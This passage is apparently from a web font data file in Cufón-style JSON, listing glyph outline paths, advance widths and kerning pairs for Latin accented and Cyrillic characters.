0,4,-15r-15,0r0,-28r34,0r0,17xm25,0r0,-146r0,-12r0,-12v0,0,-1,-8,-1,-11r0,-9r30,0r0,9v0,5,1,6,1,11r0,10r0,9r1,0v2,-7,4,-14,7,-19v3,-5,6,-10,9,-13v3,-3,7,-6,12,-8v5,-2,10,-3,17,-3v3,0,5,1,7,1v2,0,5,1,6,1r0,29v-2,-1,-4,-1,-7,-1v-3,0,-6,-1,-10,-1v-7,0,-14,2,-19,5v-5,3,-9,8,-12,14v-3,6,-5,13,-7,21v-2,8,-2,17,-2,26r0,99r-32,0","w":119},{"d":"117,-269r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259},{"d":"170,-88r0,3v0,10,1,18,3,26v2,8,5,15,9,21v4,6,10,10,16,13v6,3,14,5,23,5v14,0,25,-2,33,-8v8,-6,14,-13,17,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-20,5,-33,5v-38,0,-62,-16,-74,-46v-3,6,-7,12,-11,17v-4,5,-10,11,-16,15v-6,4,-13,8,-21,10v-8,2,-17,4,-28,4v-20,0,-35,-6,-45,-16v-10,-10,-14,-23,-14,-41v0,-8,1,-16,3,-22v2,-6,5,-11,9,-16v4,-5,9,-9,14,-12v5,-3,11,-5,17,-7v6,-2,13,-3,20,-4v7,-1,14,-1,21,-1r42,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-4,-11,-7,-14v-3,-3,-8,-5,-13,-7v-5,-2,-12,-3,-19,-3v-6,0,-12,1,-17,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-4,9,-5,15r-33,-3v1,-8,4,-15,7,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,21,-4,34,-4v15,0,28,2,38,6v10,4,17,11,23,19v7,-9,17,-15,27,-19v10,-4,22,-6,34,-6v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-134,0xm138,-94r-34,1v-5,0,-9,1,-14,1v-5,0,-10,1,-14,2v-4,1,-9,2,-13,4v-4,2,-7,4,-10,7v-3,3,-4,7,-6,11v-2,4,-3,9,-3,15v0,10,3,18,9,24v6,6,14,9,25,9v11,0,19,-2,27,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,3,-13,3,-19r0,-16xm271,-113v-2,-20,-7,-35,-15,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-10,5,-15,9v-5,4,-9,11,-12,18v-3,7,-5,17,-5,28r100,0xm134,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":320},{"d":"185,-96v0,14,-1,28,-3,40v-2,12,-7,22,-12,31v-5,9,-13,16,-22,21v-9,5,-20,8,-33,8v-14,0,-26,-3,-36,-8v-10,-5,-18,-14,-23,-26r-1,0r0,4v0,0,1,4,1,7r0,9r0,10r0,75r-32,0r0,-226r0,-14r0,-11r0,-9v0,0,-1,-4,-1,-5r31,0r0,3v0,0,1,5,1,8r0,10v0,0,1,6,1,9r0,0v3,-6,6,-11,10,-15v4,-4,8,-8,13,-11v5,-3,10,-5,16,-6v6,-1,13,-2,20,-2v13,0,24,2,33,7v9,5,17,12,22,20v5,8,10,19,12,31v2,12,3,25,3,40xm152,-95v0,-12,-1,-23,-2,-32v-1,-9,-5,-17,-8,-23v-3,-6,-7,-11,-13,-14v-6,-3,-13,-5,-22,-5v-7,0,-14,1,-20,3v-6,2,-11,5,-16,11v-5,6,-8,14,-11,24v-3,10,-4,22,-4,38v0,13,1,25,3,34v2,9,6,17,10,23v4,6,10,9,16,12v6,3,14,4,22,4v9,0,16,-2,22,-5v6,-3,10,-9,13,-15v3,-6,7,-14,8,-23v1,-9,2,-20,2,-32","k":{"\u044f":4,"\u0447":8,"\u0445":4,"\u0443":4,"\u0442":8,"\u043b":12,"\u0437":4,"\u0434":8}},{"d":"99,4v-15,0,-28,-3,-39,-8v-11,-5,-19,-12,-26,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-19,2,-35,7,-48v5,-13,11,-22,19,-30v8,-8,17,-13,27,-16v10,-3,20,-5,31,-5v11,0,21,2,29,5v8,3,16,6,22,11v6,5,11,11,15,18v4,7,6,14,8,22r-33,2v-2,-11,-6,-19,-13,-25v-7,-6,-16,-9,-29,-9v-9,0,-16,1,-22,4v-6,3,-11,6,-15,11v-4,5,-7,12,-9,20v-2,8,-3,16,-3,27r72,0r0,23r-73,0v0,10,2,19,4,27v2,8,5,14,9,20v4,6,9,10,15,13v6,3,13,5,22,5v12,0,22,-3,30,-9v8,-6,12,-15,14,-28r32,2v-1,8,-3,15,-7,22v-4,7,-9,14,-15,19v-6,5,-13,10,-22,13v-9,3,-19,5,-31,5","w":183},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0xm104,-231r0,-30r32,0r0,30r-32,0xm136,24v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-12,4,-20,4v-4,0,-8,-1,-12,-1v-4,0,-8,0,-11,-1r0,-24r6,0v0,0,3,1,5,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-209r32,0r0,214","w":159},{"d":"171,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm80,4v-20,0,-36,-6,-49,-16v-13,-10,-21,-28,-25,-50r32,-5v1,8,3,15,6,20v3,5,6,9,10,13v4,4,7,6,12,8v5,2,10,2,15,2v12,0,21,-4,28,-12v7,-8,11,-21,11,-37r0,-147r-48,0r0,-28r81,0r0,174v0,12,-2,23,-5,32v-3,9,-8,18,-14,25v-6,7,-14,11,-23,15v-9,4,-20,6,-31,6","w":180},{"d":"18,-125v0,-19,3,-36,8,-52v5,-16,13,-29,23,-40v10,-11,24,-19,39,-25v15,-6,33,-9,53,-9v15,0,29,1,40,4v11,3,22,6,30,11v8,5,16,12,22,19v6,7,11,15,15,24r-32,9v-3,-6,-7,-11,-11,-16v-4,-5,-10,-9,-16,-13v-6,-4,-13,-6,-21,-8v-8,-2,-18,-3,-28,-3v-15,0,-28,2,-39,7v-11,5,-20,11,-27,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,23,17,32v8,9,18,16,29,21v11,5,24,7,39,7v10,0,19,0,27,-2v8,-2,15,-4,22,-7v7,-3,13,-5,18,-8v5,-3,9,-7,12,-10r0,-45r-74,0r0,-28r105,0r0,86v-6,6,-12,11,-19,16v-7,5,-16,9,-25,13v-9,4,-20,7,-31,9v-11,2,-22,4,-35,4v-21,0,-39,-4,-55,-10v-16,-6,-29,-16,-39,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52","w":280},{"d":"57,-190r0,80r85,0r0,-80r32,0r0,190r-32,0r0,-87r-85,0r0,87r-32,0r0,-190r32,0","w":198},{"d":"97,-110v24,0,42,4,54,13v12,9,19,22,19,41v0,9,-2,16,-5,23v-3,7,-8,13,-14,18v-6,5,-13,8,-22,11v-9,3,-20,4,-32,4r-72,0r0,-190r32,0r0,80r40,0xm57,-22r35,0v8,0,15,-2,21,-3v6,-1,10,-3,13,-6v3,-3,6,-7,8,-11v2,-4,2,-9,2,-14v0,-11,-3,-19,-10,-24v-7,-5,-18,-8,-34,-8r-35,0r0,66xm202,0r0,-190r32,0r0,190r-32,0","w":258},{"d":"159,-284r0,4r-19,0r-38,-25r0,0r-41,25r-18,0r0,-4r41,-42r36,0xm56,-158v4,-6,7,-11,11,-16v4,-5,9,-8,14,-11v5,-3,10,-6,16,-7v6,-1,13,-2,20,-2v12,0,22,2,30,5v8,3,13,8,18,14v5,6,7,13,9,21v2,8,3,17,3,27r0,127r-32,0r0,-121v0,-8,0,-15,-1,-21v-1,-6,-3,-11,-6,-15v-3,-4,-7,-7,-12,-9v-5,-2,-12,-3,-20,-3v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24r0,112r-32,0r0,-261r32,0r0,68v0,4,-1,8,-1,12r0,10r0,9v0,2,-1,3,-1,4r1,0"},{"d":"140,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm243,-126v0,21,-4,38,-10,54v-6,16,-14,29,-25,40v-11,11,-23,19,-38,24v-15,5,-31,8,-48,8r-92,0r0,-248r81,0v19,0,37,2,53,7v16,5,30,12,42,22v12,10,20,23,27,38v7,15,10,34,10,55xm209,-126v0,-17,-2,-31,-7,-43v-5,-12,-11,-22,-20,-30v-9,-8,-20,-12,-32,-16v-12,-4,-25,-6,-39,-6r-48,0r0,194r55,0v13,0,25,-2,36,-6v11,-4,21,-11,29,-19v8,-8,14,-19,19,-31v5,-12,7,-27,7,-43","w":259},{"d":"198,0r0,-115r-135,0r0,115r-33,0r0,-180r-28,0r0,-27r28,0r0,-41r33,0r0,41r135,0r0,-41r33,0r0,41r27,0r0,27r-27,0r0,180r-33,0xm198,-143r0,-37r-135,0r0,37r135,0","w":259},{"d":"200,-272r0,3r-19,0r-38,-24r0,0r-41,24r-19,0r0,-3r42,-43r35,0xm18,-125v0,-19,3,-36,8,-52v5,-16,13,-29,23,-40v10,-11,24,-19,39,-25v15,-6,33,-9,53,-9v15,0,29,1,40,4v11,3,22,6,30,11v8,5,16,12,22,19v6,7,11,15,15,24r-32,9v-3,-6,-7,-11,-11,-16v-4,-5,-10,-9,-16,-13v-6,-4,-13,-6,-21,-8v-8,-2,-18,-3,-28,-3v-15,0,-28,2,-39,7v-11,5,-20,11,-27,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,23,17,32v8,9,18,16,29,21v11,5,24,7,39,7v10,0,19,0,27,-2v8,-2,15,-4,22,-7v7,-3,13,-5,18,-8v5,-3,9,-7,12,-10r0,-45r-74,0r0,-28r105,0r0,86v-6,6,-12,11,-19,16v-7,5,-16,9,-25,13v-9,4,-20,7,-31,9v-11,2,-22,4,-35,4v-21,0,-39,-4,-55,-10v-16,-6,-29,-16,-39,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52","w":280},{"d":"127,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-20,0v5,-6,9,-11,12,-16v3,-5,4,-10,4,-15r-15,0r0,-28r34,0r0,17xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17xm123,44v0,5,-1,10,-3,14v-2,4,-4,7,-8,10v-4,3,-9,5,-15,6v-6,1,-13,2,-22,2r-8,0r-8,0r0,-18v6,1,11,1,15,1v5,0,9,0,12,-1v3,-1,6,-2,8,-3v2,-1,4,-2,5,-4v1,-2,1,-4,1,-6v0,-4,-1,-8,-5,-10v-4,-2,-11,-3,-19,-3r-5,0r-5,0r12,-32r19,0r-7,18v11,0,19,2,25,7v6,5,8,11,8,19","w":180},{"d":"80,-231r0,-30r32,0r0,30r-32,0xm96,75v-11,0,-21,-2,-29,-4v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-15v-4,-6,-6,-12,-8,-19r32,-5v2,9,7,16,14,21v7,5,16,7,28,7v7,0,14,-1,20,-3v6,-2,11,-6,15,-10v4,-4,7,-10,9,-17v2,-7,3,-16,3,-26r0,-30r0,0v-2,5,-6,9,-9,13v-3,4,-7,9,-12,12v-5,3,-11,6,-18,8v-7,2,-14,3,-22,3v-12,0,-22,-2,-31,-6v-9,-4,-16,-10,-21,-18v-5,-8,-9,-18,-12,-30v-3,-12,-4,-26,-4,-42v0,-15,1,-29,4,-41v3,-12,6,-23,12,-31v6,-8,13,-14,22,-19v9,-5,20,-7,33,-7v13,0,26,3,36,9v10,6,17,15,22,26r1,0r0,-10v0,0,1,-7,1,-10r0,-8v0,0,1,-4,1,-4r30,0r0,5v0,0,-1,5,-1,9r0,12r0,13r0,146v0,27,-7,47,-20,60v-13,13,-33,20,-60,20xm144,-95v0,-13,-1,-25,-4,-34v-3,-9,-6,-17,-11,-23v-5,-6,-10,-10,-16,-13v-6,-3,-13,-5,-19,-5v-8,0,-15,2,-21,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,14,1,25,3,34v2,9,4,17,8,23v4,6,8,10,14,12v6,2,13,4,21,4v6,0,12,-1,18,-4v6,-3,11,-7,16,-13v5,-6,9,-14,12,-23v3,-9,4,-20,4,-33"},{"d":"169,-276r-97,0r0,-22r97,0r0,22xm205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240},{"d":"3,75r0,-23r41,0r0,-290r-41,0r0,-23r71,0r0,336r-71,0","w":100},{"d":"90,75v-8,0,-14,-2,-20,-4v-6,-2,-10,-6,-14,-10v-4,-4,-7,-10,-9,-16v-2,-6,-3,-14,-3,-22r0,-63v0,-7,-1,-14,-3,-19v-2,-5,-4,-10,-7,-13v-3,-3,-7,-5,-12,-7v-5,-2,-10,-3,-16,-3r0,-22v6,0,11,-1,16,-3v5,-2,9,-4,12,-7v3,-3,5,-8,7,-13v2,-5,3,-12,3,-19r0,-63v0,-17,3,-30,11,-39v8,-9,20,-13,35,-13r24,0r0,23r-11,0v-11,0,-18,3,-23,9v-5,6,-7,16,-7,29r0,62v0,6,0,11,-2,16v-2,5,-5,9,-8,13v-3,4,-6,7,-10,10v-4,3,-9,4,-14,5r0,1v5,1,10,2,14,5v4,3,8,6,11,10v3,4,5,8,7,13v2,5,2,10,2,16r0,63v0,12,2,22,7,28v5,6,12,10,23,10r11,0r0,23r-24,0","w":120},{"d":"78,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":194,"k":{"\u00bb":24,"\u00ab":24,".":44,",":44}},{"d":"108,-140r-45,26r0,87r125,0r0,27r-158,0r0,-95r-26,15r0,-27r26,-15r0,-126r33,0r0,106r45,-26r0,28"},{"d":"121,-190r0,23r-64,0r0,167r-32,0r0,-190r96,0xm51,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":131},{"d":"141,0r-51,-78r-52,78r-34,0r68,-98r-65,-92r35,0r48,74r47,-74r35,0r-64,92r68,98r-35,0","w":180,"k":{"\u0447":8,"\u0444":4,"\u0442":4,"\u0441":4,"\u043e":4,"\u0437":4,"\u0435":4,"\u0431":4,"\u0430":4}},{"d":"127,-183v0,22,-5,39,-15,51v-10,12,-26,18,-47,18v-20,0,-35,-6,-45,-18v-10,-12,-15,-29,-15,-51v0,-11,1,-21,4,-29v3,-8,6,-16,11,-22v5,-6,11,-10,19,-13v8,-3,17,-5,27,-5v11,0,20,2,28,5v8,3,14,7,19,13v5,6,9,14,11,22v2,8,3,18,3,29xm101,-183v0,-10,-1,-18,-2,-24v-1,-6,-4,-12,-7,-16v-3,-4,-7,-6,-11,-8v-4,-2,-8,-2,-14,-2v-6,0,-11,0,-15,2v-4,2,-8,4,-11,8v-3,4,-5,10,-7,16v-2,6,-3,14,-3,24v0,10,1,18,3,24v2,6,4,12,7,16v3,4,7,6,11,8v4,2,8,2,13,2v6,0,11,0,15,-2v4,-2,9,-4,12,-8v3,-4,5,-10,7,-16v2,-6,2,-14,2,-24","w":131},{"d":"165,4v-7,0,-12,-2,-18,-3v-6,-1,-10,-3,-15,-5v-5,-2,-9,-5,-13,-8v-4,-3,-6,-6,-9,-10r22,-21v4,5,9,10,15,14v6,4,12,6,19,6v8,0,13,-2,18,-5v5,-3,9,-9,11,-15v2,-6,4,-14,5,-23v1,-9,1,-19,1,-30r0,-57v0,-13,-2,-23,-4,-32v-2,-9,-5,-16,-10,-22v-5,-6,-12,-10,-19,-13v-7,-3,-16,-4,-26,-4v-11,0,-21,2,-31,6v-10,4,-18,8,-25,14v-7,6,-13,14,-17,22v-4,8,-6,16,-6,25r0,157r-33,0r0,-192r0,-15v0,-8,-1,-8,-1,-16r0,-14r0,-11r32,0v0,4,1,4,1,10r0,11r0,12v0,0,1,8,1,11r0,0v4,-7,9,-13,15,-19v6,-6,13,-11,21,-15v8,-4,16,-8,25,-10v9,-2,18,-3,28,-3v15,0,28,1,38,5v10,4,18,10,25,18v7,8,11,17,14,29v3,12,5,27,5,43r0,61v0,15,0,29,-2,41v-2,12,-6,22,-11,31v-5,9,-12,15,-21,20v-9,5,-21,7,-35,7","w":260},{"d":"170,-190r0,190r-32,0r0,-167r-81,0r0,167r-32,0r0,-190r145,0","w":194},{"d":"143,-269r0,-32r29,0r0,32r-29,0xm74,-269r0,-32r29,0r0,32r-29,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"130,-211v-5,0,-10,-1,-15,-3v-5,-2,-9,-5,-14,-8v-5,-3,-9,-5,-13,-7v-4,-2,-8,-3,-12,-3v-6,0,-11,1,-14,5v-3,4,-6,9,-7,16r-16,0v1,-5,2,-10,3,-16v1,-6,3,-11,6,-16v3,-5,6,-8,10,-11v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,4,13,7v4,2,8,4,12,4v6,0,11,-2,14,-6v3,-4,5,-8,6,-15r16,0v-1,5,-1,10,-2,16v-1,6,-3,10,-6,15v-3,5,-6,8,-10,11v-4,3,-10,5,-17,5xm185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"d":"147,-215r0,4r-19,0r-38,-30r-1,0r-40,30r-19,0r0,-4r41,-47r36,0xm167,-53v0,9,-2,17,-5,24v-3,7,-8,13,-15,18v-7,5,-14,8,-24,11v-10,3,-21,4,-33,4v-11,0,-21,-1,-30,-3v-9,-2,-16,-4,-23,-8v-7,-4,-12,-9,-17,-15v-5,-6,-8,-14,-10,-23r28,-5v3,10,9,17,17,22v8,5,20,7,35,7v7,0,13,0,19,-1v6,-1,10,-3,14,-5v4,-2,8,-5,10,-9v2,-4,3,-8,3,-14v0,-6,-1,-10,-4,-14v-3,-4,-6,-7,-11,-9v-5,-2,-11,-5,-18,-7v-10,-3,-10,-3,-22,-6v-8,-2,-15,-5,-23,-7v-8,-2,-14,-5,-20,-9v-6,-4,-11,-9,-15,-15v-4,-6,-5,-14,-5,-23v0,-17,6,-31,18,-40v12,-9,30,-13,54,-13v21,0,38,4,50,11v12,7,21,19,24,35r-29,4v-1,-5,-3,-9,-6,-12v-3,-3,-6,-7,-10,-9v-4,-2,-8,-3,-13,-4v-5,-1,-11,-1,-16,-1v-14,0,-24,2,-31,6v-7,4,-11,11,-11,20v0,5,1,10,4,13v3,3,6,6,11,8v5,2,10,4,16,6v9,3,10,2,21,5v8,2,7,3,15,5v5,1,11,3,16,5v5,2,10,4,14,7v4,3,8,6,11,10v3,4,6,9,8,14v2,5,3,10,3,17","w":180},{"d":"50,-211r0,-4r39,-50r36,0r0,5r-58,49r-17,0xm111,-211r0,-4r39,-50r36,0r0,5r-58,49r-17,0xm185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"d":"126,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r60,65r0,11xm44,-25r-29,0r0,-5r59,-64r-59,-66r0,-5r29,0r59,65r0,11"},{"d":"148,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm190,0r-132,-211v0,6,1,11,1,17r0,15r0,14r0,165r-29,0r0,-248r39,0r133,213v-1,-9,0,-9,-1,-18r0,-16v0,0,-1,-11,-1,-16r0,-163r31,0r0,248r-41,0","w":259},{"d":"184,-68v0,11,-1,21,-5,30v-4,9,-9,17,-16,23v-7,6,-17,11,-27,14v-10,3,-23,5,-36,5v-15,0,-28,-2,-38,-6v-10,-4,-19,-9,-26,-15v-7,-6,-13,-14,-16,-22v-3,-8,-5,-16,-6,-25r32,-3v1,7,3,13,6,18v3,5,6,10,10,14v4,4,10,7,16,9v6,2,13,3,22,3v16,0,29,-3,38,-11v9,-8,14,-20,14,-35v0,-9,-3,-16,-7,-22v-4,-6,-9,-11,-15,-14v-6,-3,-12,-5,-19,-6v-7,-1,-14,-1,-20,-1r-18,0r0,-28r17,0v6,0,13,-1,19,-2v6,-1,13,-3,18,-6v5,-3,10,-7,13,-13v3,-6,5,-12,5,-21v0,-13,-4,-24,-12,-32v-8,-8,-19,-11,-34,-11v-14,0,-25,3,-34,10v-9,7,-14,18,-15,31r-32,-3v1,-11,4,-20,9,-28v5,-8,11,-15,18,-20v7,-5,15,-9,24,-12v9,-3,20,-4,30,-4v14,0,26,2,36,5v10,3,18,8,24,14v6,6,11,13,14,21v3,8,5,16,5,25v0,7,-1,15,-3,21v-2,6,-6,12,-10,17v-4,5,-9,9,-16,13v-7,4,-14,6,-23,8r0,1v10,1,19,3,26,6v7,3,13,8,18,13v5,5,9,11,11,18v2,7,3,14,3,21"},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0","w":79},{"d":"78,-269v-5,0,-10,-1,-15,-3v-5,-2,-9,-4,-14,-7v-5,-3,-9,-6,-13,-8v-4,-2,-8,-3,-12,-3v-6,0,-11,2,-14,6v-3,4,-6,8,-7,15r-16,0v1,-5,2,-10,3,-16v1,-6,3,-10,6,-15v3,-5,6,-9,10,-12v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,5,13,8v4,2,8,3,12,3v6,0,11,-2,14,-6v3,-4,5,-8,6,-15r16,0v-1,5,-1,10,-2,16v-1,6,-3,10,-6,15v-3,5,-6,9,-10,12v-4,3,-10,4,-17,4xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"188,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"181,70v-3,1,-7,3,-11,4v-4,1,-9,1,-14,1v-12,0,-21,-3,-27,-9v-6,-6,-10,-14,-10,-24v0,-6,1,-10,3,-15v2,-5,5,-8,8,-12v3,-4,5,-7,8,-9v3,-2,7,-5,9,-6r23,0v-3,2,-6,3,-9,6v-3,3,-5,7,-8,10v-3,3,-4,7,-6,11v-2,4,-3,8,-3,13v0,5,1,9,4,12v3,3,8,4,13,4v3,0,7,0,10,-1v3,-1,7,-2,10,-3r0,18xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"148,-217r-96,0r0,-23r96,0r0,23xm185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"d":"35,-222v0,6,0,12,-1,17v-1,5,-1,10,-2,14v-1,4,-3,8,-5,12r-6,12r-21,0v5,-8,9,-15,12,-23v3,-8,4,-16,4,-23r-15,0r0,-35r34,0r0,26xm162,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0","w":217},{"d":"25,0r0,-190r32,0r0,167r71,0r0,-167r31,0r0,167r71,0r0,-167r32,0r0,167r26,0r0,95r-29,0r0,-72r-234,0","w":296,"k":{"\u0443":-4,"\u043e":4,"\u0435":4}},{"d":"142,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-21,0v5,-6,9,-11,12,-16v3,-5,5,-10,5,-15r-16,0r0,-28r35,0r0,17xm194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240},{"d":"240,0r0,-165r0,-19v0,0,1,-12,1,-17v0,-6,1,-11,1,-17v-2,9,-2,9,-5,18v-2,8,-2,7,-5,16v-2,6,-4,10,-6,15r-64,169r-23,0r-65,-169v-1,-2,-1,